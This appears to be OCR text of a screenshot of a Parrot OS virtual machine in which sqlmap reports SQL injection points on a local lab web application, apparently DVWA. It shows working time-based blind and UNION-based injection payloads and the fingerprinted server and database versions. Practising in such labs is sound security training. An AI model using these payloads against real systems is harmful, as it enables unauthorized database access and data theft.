 Parrot 64-bit - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Ubuntu 64-bit
Kali-Linux 64-bit
Parrot 64-bit
Home Ubuntu 64-bit Parrot 64-bit
Aplicaciones Lugares Sistema
la 9 de syys, 06:44
Parrot Terminal
Archivo Editar Ver Busca
Firefox ESR
Navegue por la web
[06:43:52] [INFO] resuming back-end DBMS 'mysql'
[06:43:52] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 8794 FROM (SELECT(SLEEP(5)))RlMy) AND 'teff'='teff&Submit=Submit
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT CONCAT(0x7176787171,0x634a564272474c716847676f63576771645959584f48524874
5a47767973794f637574485a566c50,0x717a786a71),NULL-- -&Submit=Submit
---
[06:43:52] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 22.04 (jammy)
web application technology: Apache 2.4.52
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[06:43:52] [INFO] fetched data logged to text files under '/home/indeverror/.local/share/sqlmap/output/192.1
68.68.105'
[06:43:52] [WARNING] your sqlmap version is outdated
[*] ending @ 06:43:52 /2023-09-09/
Menú Parrot Terminal
ESP
9:44 PM
9/8/2023
2
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.